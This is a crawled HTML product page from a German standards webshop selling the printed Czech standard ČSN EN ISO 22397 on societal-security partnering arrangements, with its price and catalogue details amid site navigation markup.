

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.technormen.de/norm/csneniso-22397-1.4.2019.html
body_size: 10867
content:
<!DOCTYPE html>
<html lang="de">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">  
    <meta name="description" content="Die Norm ČSN EN ISO 22397 (01 2340) 1.4.2019 - Norm ČSN - Ochrana společnosti - Pokyny pro ustanovení partnerských dohod (Norma k přímému použití">
    <meta name="author" content="NORMSERVIS s.r.o." />
    <meta name="keywords" content="Die Norm ČSN EN ISO 22397,1.4.2019,ČSN EN ISO,22397,ČSN EN ISO 22397,Ochrana společnosti - Pokyny pro ustanovení partnerských dohod (Norma k přímému použití jako ČSN).,01 2340,Die Norm" />
              <meta name="robots" content="index, follow, all" />
          <meta name="googlebot" content="snippet, archive" />
              
        <link rel="shortcut icon" href="https://www.technormen.de/favicon.ico?v=9" type="image/x-icon">
    <link rel="icon" href="https://www.technormen.de/favicon.ico?v=9" type="image/x-icon">
          
        <link rel="alternate" href="https://eshop.normservis.cz/norma/csneniso-22397-1.4.2019.html" hreflang="cs" />
    <link rel="alternate" href="https://eshop.normservis.sk/norma/csneniso-22397-1.4.2019.html" hreflang="sk" />
    <link rel="alternate" href="https://www.technormen.de/norm/csneniso-22397-1.4.2019.html" hreflang="de" />
    <link rel="alternate" href="https://www.mystandards.biz/standard/csneniso-22397-1.4.2019.html" hreflang="en" />

    <link rel="canonical" href="https://www.technormen.de/norm/csneniso-22397-1.4.2019.html">
    <title>ČSN EN ISO 22397 (01 2340) 1.4.2019 | technische Norm | Technormen</title>

    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.css?v=37" rel="stylesheet">
    <link href="/css/lightbox.css?v=14" rel="stylesheet">
    
        
    
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="/js/ie9.js"></script>
    <![endif]--> 
    
    <!-- CSS sablona pro TISK (nyni zakomponovana do custom CSS-->
    <!--<link href="/css/print.css" rel="stylesheet" media="print">-->
    
    <!-- CSS FONT-size -->
            <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4095627-7"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}   
      gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied'
      });
      gtag('js', new Date());
      gtag('config', 'UA-54292005-3'); 
      gtag('config', 'AW-1040287650');
    </script>
      </head>
    <body class="vodoznak-csn">
  
        <div class="container">
        <noscript>
          <div class="row clearfix">  
            <div class="col-lg-12 padding20">
              <span class="no_java">Vorsicht!</span>
              <p>In Ihrem Browser ist die Javascript-Aktivierung nicht erlaubt. Einige Funktionen mögen nicht richtig funktionieren. 
Für vollständige Funktionalität des Internet-Geschäfts empfehlen wir Javascript zu aktivieren. Siehe hier <a href="http://www.enable-javascript.com/de/" target="_blank">Instruktion, wie man im Ihren Web-Browser JavaScript aktiviert</a>. </p>
            </div>
          </div>
        </noscript>
        <header>
        <div id="header" role="banner">
           <div class="row clearfix vrsek">
             <div class="lista_sasi">
              <div class="col-lg-4 col-md-3 logo clearfix">
                  <div class="vlajky_vrch logo_white">
                                        <a tabindex="-1" href="https://eshop.normservis.cz"><div class="sprite3 sprite3-menu_cz-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://eshop.normservis.sk"><div class="sprite3 sprite3-menu_sk-png sprite3_vlajky_vrch"></div></a>
                                                                                <a tabindex="-1" href="https://www.mystandards.biz"><div class="sprite3 sprite3-menu_usa-png sprite3_vlajky_vrch"></div></a>
                        
                  </div>
                  <a href="https://www.technormen.de" class="hover_logo">  
                    
                    <img src="/images/logo_30_de.png" alt="NORMSERVIS s.r.o." width="348" height="54" title="Wir feiern 30 Jahre auf dem Markt. Danke, dass Sie bei uns sind." class="img-responsive clearfix logo_blue logo_hover logo30">
                    <!--<img src="/images/logo3_de.png" alt="NORMSERVIS s.r.o." width="263" height="51" class="img-responsive clearfix logo_blue logo_hover">-->
                      
                      
                    <img src="/images/logo-30-white-de.png" alt="NORMSERVIS s.r.o." width="426" height="57"  title="Wir feiern 30 Jahre auf dem Markt. Danke, dass Sie bei uns sind." class="img-responsive clearfix logo_white print-invisible">
                    <!--<img src="/images/logo-white_de.png" alt="NORMSERVIS s.r.o." width="332" height="64" class="img-responsive clearfix logo_white print-invisible">-->
                  </a>
              </div>
              
              <div class="touch print-invisible">
                <div class="col-lg-5 col-md-5 hledani">
                  <form class="navbar-form navbar-right" role="search" id="search_run">
                    <div class="input-group search_menu">
                      <div class="input-group-btn dropdown">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Mit dem Anklicken wählen Sie weitere Suchmöglichkeiten aus" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Erweiterte Suche</a></li>
                          <li><a href="/seite/dle-oboru.html" rel="nofollow">Suche nach Branchen</a></li>
                        </ul>
                      </div>
                                            <input type="text" class="form-control input height-34" onkeydown="check_search();" autocomplete="off" value="" id="search_query" placeholder="Normsuche (z. B. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Mit dem Anklicken wählen Sie das Land" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Alles</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Tschechisch</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slowakisch</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Amerikanisch</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Deutsch</a></li>  
                          <li><a onClick="zeme_search(15);" rel="nofollow"><div class="sprite3 sprite3-aut-gif"></div> Österreichische</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britisch</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanisch</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russisch</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinesisch</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Europäisch</a></li>
                          <li><a onClick="zeme_search(14);" rel="nofollow"><div class="sprite3 sprite3-jpn-gif"></div> Japanisch</a></li>
                        </ul>
                        <button class="btn btn-warning height-34" type="submit"><span class="glyphicon glyphicon-search"></span> Suchen</button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="col-lg-3 col-md-4 buttons">
                  <div class="cart_and_user">
                    <div class="btn-group inner_ucet">
                      
                    </div>
                    <div class="btn-group inner_kosik">
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row clearfix menicko print-invisible">
              <div class="only_touch">
                 <ul class="menu">
                    <li class="item"><div class="sb-toggle-left"><div class="menu-sm menu-sm-menu-png"></div> <span class="menu-text">Menü</span></div></li>
                    <li class="item orange_bold" onClick="open_hledani();"><div class="menu-sm menu-sm-search-png"></div> <span class="menu-text">Suchen</span></li>
                    <li class="item" onClick="showModal('help');"><div class="menu-sm menu-sm-info-png"></div> <span class="menu-text">Info</span></li>
                    <li class="item-r"><a href="/user/" rel="nofollow"><div class="menu-sm menu-sm-user-png"></div> <span class="menu-text">Mein Konto</span></a></li>
                    <li class="item-r"><a href="/cart/" rel="nofollow"><div class="menu-sm menu-sm-cart-png"></div> <span class="menu-text">Korb</span></a></li>
                 </ul>
                 <input type="text" value="0" class="pozice_hledani invisible_span" />
                 <!-- Left Slidebar -->
              </div> 
              <div class="touch clearfix">
                 <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li><a href="https://www.technormen.de" class="special-nav"><span class="glyphicon glyphicon-home"></span></a></li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Normen <span class="caret"></span></a>
                            <ul class="dropdown-menu technicke-normy">
                              <li class="dropdown-header">Beliebte Herausgeber:</li>
                              <li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Alles anzeigen</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Neue Normen</a></li>
<li class="divider"></li>
<li><a href="/seite/vestnik.html">Bulletin</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Beantragung des Preisangebots der Normen und Publikationen</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Publikation <span class="caret"></span></a>
                            <ul class="dropdown-menu publikace">
                              <li class="dropdown-header">Nach Ländern:</li>
                              <li><a href="/seite/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Tschechisch</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slowakisch</a></li>
<li><a href="/seite/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Amerikanisch</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch</a></li>
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> Britisch</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Software <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="http://www.normservis.com/software/evizak/" target="_blank"><strong>EviZak</strong> - Gesetzeregister</a></li>
<li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Material-Informationen</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Dienstleistungen <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/aktualizace-norem.html">Aktualisierung der Normen</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualisierung der Gesetze</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Für die Kunden <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/help.html">Hilfe</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Geschäftsbedingungen</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Zahlung mit der Karte</a></li>
<li><a href="/card-online.html">Bezahlung der Bestellung - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Preisangebot-Anfrage</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Neue Normen – Übersicht</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Über uns <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/seite/about.html">Über die Firma</a></li>
<li><a href="/seite/contact.html">Kontakt</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-tooltip="tooltip" data-placement="top" data-original-title="Mit dem Anklicken können Sie die Sprachversion ändern." data-toggle="dropdown" rel="nofollow">
                              <div class="sprite3 sprite3-menu_de_modra-png"></div> <span class="caret"></span>                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/csneniso-22397-1.4.2019.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/csneniso-22397-1.4.2019.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                                                            <li><a tabindex="-1" href="https://www.mystandards.biz/standard/csneniso-22397-1.4.2019.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>                            </ul>
                          </li>
                          <li>                                                                                    
                            <a title="Mit dem Anklicken ändern Sie die Währung" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            €                            <span class="caret"></span>
                          </a>
                          </li>
                          
                        </ul>
                        <ul class="nav navbar-nav navbar-right">
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow"><span class="glyphicon glyphicon-text-width"></span> <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/?font-size=13" rel="nofollow">Normale Schrift</a></li>
                              <li><a href="/?font-size=15" rel="nofollow">Grosse Schrift</a></li>
                              <li><a href="/?font-size=18" rel="nofollow">Die grösste Schrift</a></li>
                            </ul>
                          </li>
                          <li><a href="/help.html" rel="nofollow">Hilfe</a></li>
                        </ul>
                      </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                  </nav>
              </div>
              <div class="sb-slidebar sb-left">	
			         <!-- Lists in Slidebars -->
			         <ul class="sb-menu">
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Normen <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Beliebte Herausgeber:</li>
						          <li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Alles anzeigen</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Neue Normen</a></li>
<li class="divider"></li>
<li><a href="/seite/vestnik.html">Bulletin</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Beantragung des Preisangebots der Normen und Publikationen</a></li>                      <li><a href="/publisher/"><strong>Alles anzeigen</strong></a></li>						
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Publikation <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Nach Ländern: </li>
						          <li><a href="/seite/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Tschechisch</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slowakisch</a></li>
<li><a href="/seite/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Amerikanisch</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch</a></li>
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> Britisch</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Software <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="http://www.normservis.com/software/evizak/" target="_blank"><strong>EviZak</strong> - Gesetzeregister</a></li>
<li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Material-Informationen</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Dienstleistungen <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/aktualizace-norem.html">Aktualisierung der Normen</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualisierung der Gesetze</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Für die Kunden <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/help.html">Hilfe</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Geschäftsbedingungen</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Zahlung mit der Karte</a></li>
<li><a href="/card-online.html">Bezahlung der Bestellung - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Preisangebot-Anfrage</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Neue Normen – Übersicht</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Über uns <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/seite/about.html">Über die Firma</a></li>
<li><a href="/seite/contact.html">Kontakt</a></li>					
					          </ul>
                  </li>
                  
                  <!-- JAZYKY -->
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						                  <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/csneniso-22397-1.4.2019.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/csneniso-22397-1.4.2019.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                                                            <li><a tabindex="-1" href="https://www.mystandards.biz/standard/csneniso-22397-1.4.2019.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>					
					          </ul>
                  </li>
                  <li>                                                                                    
                            <a title="Mit dem Anklicken ändern Sie die Währung" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            €                            <span class="caret"></span>
                          </a>
                          </li>
			        </ul>			
		          </div><!-- /.sb-slidebar .sb-left -->
              <form role="search" id="search_run2">
              <div class="search_menu2 full-width">
                <div class="padding-top10">
                  <div class="input-group">
                      <div class="input-group-btn">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Mit dem Anklicken wählen Sie weitere Suchmöglichkeiten aus" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Erweiterte Suche</a></li>
                          <li><a href="/seite/dle-oboru.html" rel="nofollow">Suche nach Branchen</a></li>
                        </ul>
                      </div><!-- /btn-group -->
                      <input type="text" class="form-control input search_engine2" onKeyDown="check_search2();" value="" placeholder="Normsuche (z. B. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Mit dem Anklicken wählen Sie das Land" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Alles</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Tschechisch</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slowakisch</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Amerikanisch</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Deutsch</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britisch</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanisch</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russisch</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinesisch</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Europäisch</a></li>
                        </ul>
                        <button class="btn btn-warning btn" type="submit" onclick="make_search2();"><span class="glyphicon glyphicon-search"></span> Suchen</button>
                      </div>
                  </div>
                </div>              
              </div>
              </form>
            </div>
        </div>
        </header>
    <!-- KONEC - HEADER -->
     


  



  <div class="row clearfix print-invisible">
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 left-center">
          Angezeigte Währung: <a title="Mit dem Anklicken ändern Sie die Währung" class="zobrazovana_mena" rel="nofollow" onClick="showModal('mena');">
          €          </a>  
    </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 right-center">
         Preisanzeige: <a class="dph_zobraz" rel="nofollow" title="Mit dem Anklicken wählen Sie die Preisanzeige aus" onClick="showModal('dph');">ohne MWS</a>
    </div>
  </div>
  <div class="row clearfix remove-top">
     <div class="col-lg-12">
      <hr class="remove-top" />
     </div>
  </div>
  
  <div class="row clearfix">
    <div class="col-lg-12">
      
      <br />
     <ol class="breadcrumb">
      <li><a href="/"><span class="glyphicon glyphicon-home"></span></a></li>
      <li><a href="/publisher/">Herausgeber</a></li><li><a href="/publisher/czech-technical-national-standards-csn/">Technische Normen ČSN</a></li><li class="active">Die Norm "ČSN EN ISO 22397"</li>
    </ol> 
        </div>
  </div>
<div itemscope itemtype="http://schema.org/Product" class="product-top">
  <div class="row clearfix">
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2"> 
                <div class="thumbnail"> 
        <img itemprop="image" src="/images/norm/default/norm_csn_de.jpg" alt="Die Norm ČSN EN ISO 22397 1.4.2019 Ansicht" class="img-responsive detail_img_new"  />
                </div>
                                    <p class="nahled_p print_hide"><a href="https://www.normservis.cz/download/view/csn/01/506550/506550_nahled.pdf" target="_blank" title="Ansicht ČSN EN ISO 22397 1.4.2019"><span class="glyphicon glyphicon-hand-right"></span> Normansicht</a></p>
             
            
    </div>
    <div class="col-lg-5 col-md-5 col-sm-4 col-xs-12 col-ss-9 col-print-7">
        <h1 class="detail_h1"><span itemprop="name">ČSN EN ISO 22397 (012340)</span></h1>
      <p class="text_for_translate dis_inline">
        <span itemprop="description">
        Societal security - Guidelines for establishing partnering arrangements        </span>
      </p>                 
            <a onclick="translate_make();" rel="nofollow" class="pointer_inline print-invisible">Name übersetzen</a> <br /> <br />
      <p class="translated dis_inline">
        
      </p>   
      
      <p><strong>NORM</strong> herausgegeben am <strong>1.4.2019</strong></p>      <br />
            <!--<strong>Ausgewählte Ausführung:</strong><br />-->
      
       
    </div>
    
    <div itemprop="brand" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="NORMSERVIS s.r.o." />
      <meta itemprop="email" content="info@technormen.de" />
      <meta itemprop="telephone" content="(+420) 566 621 759" />   
    </div>
    
        
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 col-ss-12 col-print-3">
      <!-- META INFORMATION -->
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="cena_65844">  
        <meta itemprop="availability" content="InStock" />
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="seller" content="NORMSERVIS s.r.o." />
        <div class="clear clearfix price_bgn">
          <table style="width:100%" class="tbl_price_new">
            <tr><td class="lbl" style="width: 130px;">Sprache</td><td><select class="language_control_detail selectpicker" onChange="selectLanguageDetail();"><option data-content="<div class='flags-lang flags-lang-usa-png'></div> Englisch" value="3" selected>Englisch</option></select></td></tr><tr><td class="lbl">Realisierung</td><td><span class="lang_3">
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(65844,'65844-3-11');" name="selectVariant" value="65844-3-11" checked>
                      <div class="sprite-provedeni sprite-provedeni-tisk-png" style="opacity: 0.7;"></div> Gedruckt - 13.90 € 
                    </label>
                  </div></span></td></tr>            <tr><td class="lbl">Zugänglichkeit</td><td class="ffSklad" style="font-weight:bold;padding-top: 7px;"><span class="skladem_65844"><span class="skladem_ano"><strong>AUF LAGER</strong></span></span></td></tr> 
            <tr class="invisible_span"><td class="lbl">Preis</td><td class="sm_price"><span itemprop="price">13.90</span> <a onClick="showModal('mena');" title="Mit dem Anklicken ändern Sie die Währung">€</a> ohne MWS</td></tr>
            <tr>
              <td class="price_big">
              13.90 <a onClick="showModal('mena');" title="Mit dem Anklicken ändern Sie die Währung" rel="nofollow">€</a>              </td>
              <td style="font-weight:bold;padding-top: 7px;">
                <input type="number" min="1" max="100" class="addToCartNewPcs" value="1"><button type="button" class="btn btn-warning print-invisible addToCartButton newBtnAddToCart" onclick="kosikAdd(65844,false,false,false,false,true);">In den Warenkorb</button>              </td>
                          </tr> 
          </table>
        </div>
      </div>      
    </div>
  </div> 
  
  
  <div class="row clearfix">
    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-7 col-print-10">
      <h2 class="detail_h2">Informationen über die Norm:</h2>            
      <p>    
        <strong>Bezeichnung normen: </strong>ČSN EN ISO 22397<br />
                <strong>Zeichen: </strong> 012340<br />
                
                <strong>Katalog-Nummer: </strong> 506550<br />
                
                
               
                <strong>Ausgabedatum normen: </strong> 1.4.2019<br />
                  <strong>SKU: </strong> NS-945027<br />
